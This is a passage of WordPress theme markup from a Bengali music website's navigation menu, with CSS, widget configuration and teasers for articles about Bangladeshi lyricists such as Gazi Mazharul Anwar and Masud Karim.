				}.tdi_54_e82 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_54_e82 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_54_e82 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_54_e82 .td-module-container:before{
					bottom: -0px;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_54_e82 .tdb-mega-modules-wrap{
					padding: 15px;
				}.tdi_54_e82 .block-mega-child-cats{
					padding: 3px 0 12px ;
				}.tdi_54_e82 .block-mega-child-cats a{
					padding: 3px 12px;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_54_e82 .td_module_wrap{
					padding-bottom: 0px !important;
					margin-bottom: 0px !important;
				
					padding-left: 3.5px;
					padding-right: 3.5px;
				
					padding-bottom: 0px;
					margin-bottom: 0px;
				}.tdi_54_e82 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_54_e82 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_54_e82 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_54_e82 .td_block_inner{
					margin-left: -3.5px;
					margin-right: -3.5px;
				}.tdi_54_e82 .td-module-container:before{
					bottom: -0px;
				}.tdi_54_e82 .td-module-meta-info{
					padding: 12px 0 0 0;
				}.tdi_54_e82 .entry-title{
					margin: 8px 0 0 0;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_54_e82.td_with_ajax_pagination .td-next-prev-wrap a{
					font-size: 6px;
				}.tdi_54_e82 .td-post-category{
					font-size:11px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_54_e82 .td_module_wrap{
					padding-bottom: 0px !important;
					margin-bottom: 0px !important;
				
					padding-bottom: 0px;
					margin-bottom: 0px;
				}.tdi_54_e82 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_54_e82 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_54_e82 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_54_e82 .td-module-container:before{
					bottom: -0px;
				}
}
</style><script>var block_tdi_54_e82 = new tdBlock();
block_tdi_54_e82.id = "tdi_54_e82";
block_tdi_54_e82.atts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"20%","image_size":"td_324x400","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-center","mm_align_screen":"yes","f_elem_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTAifQ==","elem_padd":"eyJwb3J0cmFpdCI6IjAgMTBweCIsImFsbCI6IjAgMTJweCJ9","menu_id":"","text_color":"#ffffff","tds_menu_active":"tds_menu_active3","f_elem_font_line_height":"eyJhbGwiOiI0OHB4IiwicG9ydHJhaXQiOiI0MHB4In0=","f_elem_font_family":"712","f_elem_font_transform":"capitalize","f_elem_font_weight":"400","f_elem_font_spacing":"0.4","main_sub_icon_size":"eyJhbGwiOiIxMCIsInBvcnRyYWl0IjoiOSJ9","tds_menu_active3-bg_color":"#000000","f_sub_elem_font_family":"712","f_sub_elem_font_size":"12","mm_shadow_shadow_size":"20","mm_shadow_shadow_color":"rgba(0,0,0,0.15)","sub_shadow_shadow_size":"10","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"2","sub_shadow_shadow_color":"rgba(0,0,0,0.15)","mm_shadow_shadow_offset_vertical":"4","sub_first_left":"-15","sub_rest_top":"-15","sub_padd":"10px 0 15px","sub_elem_padd":"5px 20px","align_horiz":"content-horiz-center","main_sub_icon_align":"eyJhbGwiOjEsInBvcnRyYWl0IjoiMCJ9","f_sub_elem_font_weight":"500","mm_child_cats":"10","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjUifQ==","show_mega_cats":"yes","sub_text_color":"#000000","tds_menu_sub_active1-sub_text_color_h":"#008d7f","mm_border_size":"0","mm_elem_border":"0","mm_elem_border_a":"0","mm_sub_width":"100%","mm_elem_padd":"eyJhbGwiOiI1cHggMTVweCIsInBvcnRyYWl0IjoiM3B4IDEycHgifQ==","modules_gap":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiNyJ9","all_modules_space":"0","mm_sub_padd":"eyJhbGwiOiI1cHggMCAxNXB4ICIsInBvcnRyYWl0IjoiM3B4IDAgMTJweCAifQ==","mm_width":"eyJhbGwiOiIxMTY0IiwibGFuZHNjYXBlIjoiMTAwJSIsInBvcnRyYWl0IjoiMTAwJSJ9","mm_padd":"eyJhbGwiOiIyNSIsImxhbmRzY2FwZSI6IjIwIiwicG9ydHJhaXQiOiIxNSJ9","mm_sub_inline":"yes","mm_sub_border":"0","mm_subcats_posts_limit":"5","mm_subcats_bg":"#ffffff","meta_info_horiz":"content-horiz-center","meta_padding":"eyJhbGwiOiIxNXB4IDVweCAwIDVweCIsInBvcnRyYWl0IjoiMTJweCAwIDAgMCJ9","modules_category_padding":"0","art_title":"eyJhbGwiOiIxMHB4IDAgMCAwIiwicG9ydHJhaXQiOiI4cHggMCAwIDAifQ==","art_excerpt":"0","f_mm_sub_font_family":"712","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_mm_sub_font_line_height":"1.2","f_mm_sub_font_weight":"500","title_txt_hover":"#008d7f","title_txt":"#000000","mm_elem_color_a":"#008d7f","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"#000000","cat_txt_hover":"#008d7f","pag_h_bg":"#008d7f","pag_h_border":"#008d7f","f_title_font_family":"712","f_title_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTEifQ==","f_title_font_line_height":"1.2","f_title_font_weight":"500","f_cat_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_cat_font_line_height":"1","f_cat_font_weight":"400","f_cat_font_transform":"uppercase","pag_icons_size":"eyJwb3J0cmFpdCI6IjYifQ==","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega":"","separator":"","width":"","inline":"","more":"","float_right":"","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_offset":"","mm_posts_limit":"5","mm_ajax_preloading":"","mm_hide_all_item":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_width":"","meta_margin":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","show_audio":"block","hide_audio":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_color":"#000","all_underline_height":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"tdi_54_e82","tdc_css_class_style":"tdi_54_e82_rand_style","category_id":"19","subcats_posts_limit":"5","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"tdi_54_e82"}';
block_tdi_54_e82.td_column_number = "3";
block_tdi_54_e82.block_type = "tdb_header_mega_menu";
block_tdi_54_e82.post_count = "5";
block_tdi_54_e82.found_posts = "19";
block_tdi_54_e82.header_color = "";
block_tdi_54_e82.ajax_pagination_infinite_stop = "";
block_tdi_54_e82.max_num_pages = "4";
tdBlocksArray.push(block_tdi_54_e82);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_54_e82 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://shangeetangon.org/2022/09/11/%e0%a6%b6%e0%a7%8d%e0%a6%b0%e0%a6%a6%e0%a7%8d%e0%a6%a7%e0%a6%be%e0%a6%9e%e0%a7%8d%e0%a6%9c%e0%a6%b2%e0%a6%bf-%e0%a6%b8%e0%a6%82%e0%a6%97%e0%a7%80%e0%a6%a4%e0%a7%87%e0%a6%b0-%e0%a6%a8%e0%a6%95/" rel="bookmark" class="td-image-wrap " title="শ্রদ্ধাঞ্জলি: সংগীতের নক্ষত্র গাজী মাজহারুল আনোয়ার…" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://shangeetangon.org/wp-content/uploads/2022/09/শ্রদ্ধাঞ্জলি-সংগীতের-নক্ষত্র-গাজী-মাজহারুল-আনোয়ার-324x400.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://shangeetangon.org/category/%e0%a6%97%e0%a7%80%e0%a6%a4%e0%a6%bf%e0%a6%95%e0%a6%ac%e0%a6%bf/" class="td-post-category">গীতিকবি</a>
                    <h3 class="entry-title td-module-title"><a href="https://shangeetangon.org/2022/09/11/%e0%a6%b6%e0%a7%8d%e0%a6%b0%e0%a6%a6%e0%a7%8d%e0%a6%a7%e0%a6%be%e0%a6%9e%e0%a7%8d%e0%a6%9c%e0%a6%b2%e0%a6%bf-%e0%a6%b8%e0%a6%82%e0%a6%97%e0%a7%80%e0%a6%a4%e0%a7%87%e0%a6%b0-%e0%a6%a8%e0%a6%95/" rel="bookmark" title="শ্রদ্ধাঞ্জলি: সংগীতের নক্ষত্র গাজী মাজহারুল আনোয়ার…">শ্রদ্ধাঞ্জলি: সংগীতের নক্ষত্র গাজী মাজহারুল আনোয়ার…</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://shangeetangon.org/author/admin/">Shangeetangon</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-09-11T14:57:25+06:00" >September 11, 2022</time></span>                                                        <span class="td-module-comments"><a href="https://shangeetangon.org/2022/09/11/%e0%a6%b6%e0%a7%8d%e0%a6%b0%e0%a6%a6%e0%a7%8d%e0%a6%a7%e0%a6%be%e0%a6%9e%e0%a7%8d%e0%a6%9c%e0%a6%b2%e0%a6%bf-%e0%a6%b8%e0%a6%82%e0%a6%97%e0%a7%80%e0%a6%a4%e0%a7%87%e0%a6%b0-%e0%a6%a8%e0%a6%95/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">
- শহীদুল্লাহ ফরায়জী।



গানের কবি গাজী মাজহারুল আনোয়ার চিরকালের জন্য মৃত্যুকে অতিক্রম করে, স্বপ্নের সাম্রাজ্যে সৌর মন্ডলের গভীরে অবস্থান গ্রহণ করেছেন, চিরন্তন রূপের রাজ্যে সমাহিত...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://shangeetangon.org/2022/09/11/%e0%a6%95%e0%a6%bf%e0%a6%82%e0%a6%ac%e0%a6%a6%e0%a6%a8%e0%a7%8d%e0%a6%a4%e0%a7%80-%e0%a6%97%e0%a7%80%e0%a6%a4%e0%a6%bf%e0%a6%95%e0%a6%ac%e0%a6%bf-%e0%a6%97%e0%a6%be%e0%a6%9c%e0%a7%80-%e0%a6%ae/" rel="bookmark" class="td-image-wrap " title="কিংবদন্তী গীতিকবি গাজী মাজহারুল আনোয়ারের মহাপ্রয়াণে স্মরণসভা…" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://shangeetangon.org/wp-content/uploads/2022/09/কিংবদন্তী-গীতিকবি-গাজী-মাজহারুল-আনোয়ারের-মহাপ্রয়াণে-স্মরণসভা-324x400.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://shangeetangon.org/category/%e0%a6%97%e0%a7%80%e0%a6%a4%e0%a6%bf%e0%a6%95%e0%a6%ac%e0%a6%bf/" class="td-post-category">গীতিকবি</a>
                    <h3 class="entry-title td-module-title"><a href="https://shangeetangon.org/2022/09/11/%e0%a6%95%e0%a6%bf%e0%a6%82%e0%a6%ac%e0%a6%a6%e0%a6%a8%e0%a7%8d%e0%a6%a4%e0%a7%80-%e0%a6%97%e0%a7%80%e0%a6%a4%e0%a6%bf%e0%a6%95%e0%a6%ac%e0%a6%bf-%e0%a6%97%e0%a6%be%e0%a6%9c%e0%a7%80-%e0%a6%ae/" rel="bookmark" title="কিংবদন্তী গীতিকবি গাজী মাজহারুল আনোয়ারের মহাপ্রয়াণে স্মরণসভা…">কিংবদন্তী গীতিকবি গাজী মাজহারুল আনোয়ারের মহাপ্রয়াণে স্মরণসভা…</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://shangeetangon.org/author/admin/">Shangeetangon</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-09-11T14:41:49+06:00" >September 11, 2022</time></span>                                                        <span class="td-module-comments"><a href="https://shangeetangon.org/2022/09/11/%e0%a6%95%e0%a6%bf%e0%a6%82%e0%a6%ac%e0%a6%a6%e0%a6%a8%e0%a7%8d%e0%a6%a4%e0%a7%80-%e0%a6%97%e0%a7%80%e0%a6%a4%e0%a6%bf%e0%a6%95%e0%a6%ac%e0%a6%bf-%e0%a6%97%e0%a6%be%e0%a6%9c%e0%a7%80-%e0%a6%ae/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">
- রবিউল আউয়াল।



কিংবদন্তী গীতিকবি, চলচ্চিত্র পরিচালক ও প্রযোজক গাজী মাজহারুল আনোয়ারের মহাপ্রয়াণে গীতিকবি সংঘ বাংলাদেশ ও বাংলাদেশ শিল্পকলা একাডেমীর যৌথ উদ্যোগে আগামী ১২ই সেপ্টম্বর...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://shangeetangon.org/2021/08/14/%e0%a6%86%e0%a6%9c-%e0%a6%b6%e0%a7%8d%e0%a6%b0%e0%a6%a6%e0%a7%8d%e0%a6%a7%e0%a7%87%e0%a7%9f-%e0%a6%97%e0%a7%80%e0%a6%a4%e0%a6%bf%e0%a6%95%e0%a6%ac%e0%a6%bf-%e0%a6%86%e0%a6%ae%e0%a6%9c%e0%a6%be/" rel="bookmark" class="td-image-wrap " title="আজ শ্রদ্ধেয় গীতিকবি আমজাদ হোসেন এর শুভ জন্মদিন…" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://shangeetangon.org/wp-content/uploads/2021/08/একবার-যদি-কেউ-ভালোবাসতো-HBD-আমজাদ-হোসেন-324x400.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://shangeetangon.org/category/%e0%a6%97%e0%a7%80%e0%a6%a4%e0%a6%bf%e0%a6%95%e0%a6%ac%e0%a6%bf/" class="td-post-category">গীতিকবি</a>
                    <h3 class="entry-title td-module-title"><a href="https://shangeetangon.org/2021/08/14/%e0%a6%86%e0%a6%9c-%e0%a6%b6%e0%a7%8d%e0%a6%b0%e0%a6%a6%e0%a7%8d%e0%a6%a7%e0%a7%87%e0%a7%9f-%e0%a6%97%e0%a7%80%e0%a6%a4%e0%a6%bf%e0%a6%95%e0%a6%ac%e0%a6%bf-%e0%a6%86%e0%a6%ae%e0%a6%9c%e0%a6%be/" rel="bookmark" title="আজ শ্রদ্ধেয় গীতিকবি আমজাদ হোসেন এর শুভ জন্মদিন…">আজ শ্রদ্ধেয় গীতিকবি আমজাদ হোসেন এর শুভ জন্মদিন…</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://shangeetangon.org/author/admin/">Shangeetangon</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-08-14T01:22:00+06:00" >August 14, 2021</time></span>                                                        <span class="td-module-comments"><a href="https://shangeetangon.org/2021/08/14/%e0%a6%86%e0%a6%9c-%e0%a6%b6%e0%a7%8d%e0%a6%b0%e0%a6%a6%e0%a7%8d%e0%a6%a7%e0%a7%87%e0%a7%9f-%e0%a6%97%e0%a7%80%e0%a6%a4%e0%a6%bf%e0%a6%95%e0%a6%ac%e0%a6%bf-%e0%a6%86%e0%a6%ae%e0%a6%9c%e0%a6%be/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">
- মোঃ মোশারফ হোসেন মুন্না।



&quot;একবার যদি কেউ ভালোবাসতোআমার হৃদয়টা জলে ভাসতোআর ভালোবাসতো।&quot;



প্রেম যেনো স্বর্গ থেকে এসে মৃত্যু অবধী থেকে যাবে এই বিরহী মনের ভালোবাসায়।...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://shangeetangon.org/2021/07/31/%e0%a6%86%e0%a6%ae%e0%a6%bf-%e0%a6%b8%e0%a6%ac%e0%a6%b8%e0%a6%ae%e0%a7%9f-%e0%a6%87%e0%a6%a4%e0%a6%bf%e0%a6%ac%e0%a6%be%e0%a6%9a%e0%a6%95-%e0%a6%a5%e0%a6%be%e0%a6%95%e0%a6%a4%e0%a7%87-%e0%a6%9a/" rel="bookmark" class="td-image-wrap " title="আমি সবসময় ইতিবাচক থাকতে চাই &#8211; জনপ্রিয় গীতিকবি শহীদ মাহমুদ জঙ্গী…" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://shangeetangon.org/wp-content/uploads/2021/07/আমি-সবসময়-ইতিবাচক-থাকতে-চাই-জনপ্রিয়-গীতিকবি-শহীদ-মাহমুদ-জঙ্গী-324x400.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://shangeetangon.org/category/%e0%a6%97%e0%a7%80%e0%a6%a4%e0%a6%bf%e0%a6%95%e0%a6%ac%e0%a6%bf/" class="td-post-category">গীতিকবি</a>
                    <h3 class="entry-title td-module-title"><a href="https://shangeetangon.org/2021/07/31/%e0%a6%86%e0%a6%ae%e0%a6%bf-%e0%a6%b8%e0%a6%ac%e0%a6%b8%e0%a6%ae%e0%a7%9f-%e0%a6%87%e0%a6%a4%e0%a6%bf%e0%a6%ac%e0%a6%be%e0%a6%9a%e0%a6%95-%e0%a6%a5%e0%a6%be%e0%a6%95%e0%a6%a4%e0%a7%87-%e0%a6%9a/" rel="bookmark" title="আমি সবসময় ইতিবাচক থাকতে চাই &#8211; জনপ্রিয় গীতিকবি শহীদ মাহমুদ জঙ্গী…">আমি সবসময় ইতিবাচক থাকতে চাই &#8211; জনপ্রিয় গীতিকবি শহীদ মাহমুদ জঙ্গী…</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://shangeetangon.org/author/admin/">Shangeetangon</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-07-31T01:05:00+06:00" >July 31, 2021</time></span>                                                        <span class="td-module-comments"><a href="https://shangeetangon.org/2021/07/31/%e0%a6%86%e0%a6%ae%e0%a6%bf-%e0%a6%b8%e0%a6%ac%e0%a6%b8%e0%a6%ae%e0%a7%9f-%e0%a6%87%e0%a6%a4%e0%a6%bf%e0%a6%ac%e0%a6%be%e0%a6%9a%e0%a6%95-%e0%a6%a5%e0%a6%be%e0%a6%95%e0%a6%a4%e0%a7%87-%e0%a6%9a/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">
- রহমান ফাহমিদা, সহকারী-সম্পাদক।



শহীদ মাহমুদ জঙ্গী, যিনি একধারে বাংলাদেশের একজন জনপ্রিয় গীতিকবি। গীতিকবি সংঘ,বাংলাদেশ- সংগঠনটির সমন্বয় কমিটির প্রধান এবং সংগীত ঐক্য,বাংলাদেশ- এর মহাসচিবদের তিনজনের...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://shangeetangon.org/2021/06/27/%e0%a6%95%e0%a6%be%e0%a6%b2%e0%a6%9c%e0%a7%9f%e0%a7%80-%e0%a6%97%e0%a6%be%e0%a6%a8%e0%a7%87%e0%a6%b0-%e0%a6%85%e0%a6%ae%e0%a6%b0-%e0%a6%97%e0%a7%80%e0%a6%a4%e0%a6%bf%e0%a6%95%e0%a6%ac%e0%a6%bf/" rel="bookmark" class="td-image-wrap " title="কালজয়ী গানের অমর গীতিকবি মাসুদ করিম…" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://shangeetangon.org/wp-content/uploads/2016/06/কালজয়ী-গানের-অমর-গীতিকবি-মাসুদ-করিম-324x400.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://shangeetangon.org/category/%e0%a6%97%e0%a7%80%e0%a6%a4%e0%a6%bf%e0%a6%95%e0%a6%ac%e0%a6%bf/" class="td-post-category">গীতিকবি</a>
                    <h3 class="entry-title td-module-title"><a href="https://shangeetangon.org/2021/06/27/%e0%a6%95%e0%a6%be%e0%a6%b2%e0%a6%9c%e0%a7%9f%e0%a7%80-%e0%a6%97%e0%a6%be%e0%a6%a8%e0%a7%87%e0%a6%b0-%e0%a6%85%e0%a6%ae%e0%a6%b0-%e0%a6%97%e0%a7%80%e0%a6%a4%e0%a6%bf%e0%a6%95%e0%a6%ac%e0%a6%bf/" rel="bookmark" title="কালজয়ী গানের অমর গীতিকবি মাসুদ করিম…">কালজয়ী গানের অমর গীতিকবি মাসুদ করিম…</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://shangeetangon.org/author/admin/">Shangeetangon</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-06-27T01:00:00+06:00" >June 27, 2021</time></span>                                                        <span class="td-module-comments"><a href="https://shangeetangon.org/2021/06/27/%e0%a6%95%e0%a6%be%e0%a6%b2%e0%a6%9c%e0%a7%9f%e0%a7%80-%e0%a6%97%e0%a6%be%e0%a6%a8%e0%a7%87%e0%a6%b0-%e0%a6%85%e0%a6%ae%e0%a6%b0-%e0%a6%97%e0%a7%80%e0%a6%a4%e0%a6%bf%e0%a6%95%e0%a6%ac%e0%a6%bf/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">
- মোহাম্মদ আমিন আলিফ।



যখন আমি থাকবো নাকোআমায় রেখো মনেও বন্ধু ওগো আমায় খুঁজোসুরের আলাপনে।



&#039;মাসুদ করিম&#039; বাংলাদেশ সঙ্গীতাঙ্গনের এক অবিস্মরণীয় নাম। তিনি একজন প্রতিশ্রুতিশীল গীতিকবি...</div>
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_54_e82" data-td_block_id="tdi_54_e82"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_54_e82" data-td_block_id="tdi_54_e82"><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive menu-item-5130"><a href="https://shangeetangon.org/category/%e0%a6%ab%e0%a7%87%e0%a6%b8%e0%a6%ac%e0%a7%81%e0%a6%95-%e0%a6%b2%e0%a6%be%e0%a6%87%e0%a6%ad/"><div class="tdb-menu-item-text">ফেসবুক</div><i class="tdb-sub-menu-icon td-icon-down"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_55_c94 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_55_c94" >
<style>
/* custom css */
.tdi_55_c94 .tdb-mega-modules-wrap{
					padding: 25px;
				}.tdi_55_c94 .block-mega-child-cats{
					width: 100%;
				
					padding: 5px 0 15px ;
				
				    width: 100%;
				
					text-align: center;
				}.tdi_55_c94 .block-mega-child-cats:after{
				    border-width: 0px;
				}.tdi_55_c94{
				    flex-direction: column-reverse;
				}.tdi_55_c94 .block-mega-child-cats:before{
				    left: 50%;
